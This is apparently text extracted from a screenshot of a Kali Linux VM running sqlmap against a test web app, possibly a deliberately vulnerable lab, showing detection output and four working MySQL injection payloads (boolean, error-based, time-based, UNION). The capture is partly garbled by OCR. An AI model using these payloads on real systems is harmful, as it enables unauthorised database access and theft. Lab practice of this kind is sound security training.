 newwwww [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 19:37
klerfklerf@vbox: ~
File Actions Edit View Help
[10:03:57] [INFO] GET parameter 'test' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:03:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:03:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:03:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
technique found
[10:03:58] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query col
umns. Automatically extending the range for current UNION query injection technique test
[10:04:00] [INFO] target URL appears to have 3 columns in query
[10:04:02] [INFO] GET parameter 'test' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'test' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 541 HTTP(s) requests:
---
Parameter: test (GET)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: test=query' AND EXTRACTVALUE(6640,CASE WHEN (6640=6640) THEN 6640 ELSE 0×3A END)-- uRRQ
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: test=query' AND GTID_SUBSET(CONCAT(0×717a6a7071,(SELECT (ELT(9691=9691,1))),0×716a6a7671),9691)-- BQHj
mediamtx vuln-bank
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: test=query' AND (SELECT 8622 FROM (SELECT(SLEEP(5)))AYIa)-- YVse
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: test=query' UNION ALL SELECT NULL,CONCAT(0×717a6a7071,0×684c6a4b4746734c627a47584d4f51474c77714e6e786f6d674d62664f684448
6163456c4f694475,0×716a6a7671),NULL#
---
[10:04:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[10:04:05] [INFO] fetching database names
KALI
Right Ctrl
Search
26°C 11:37 pm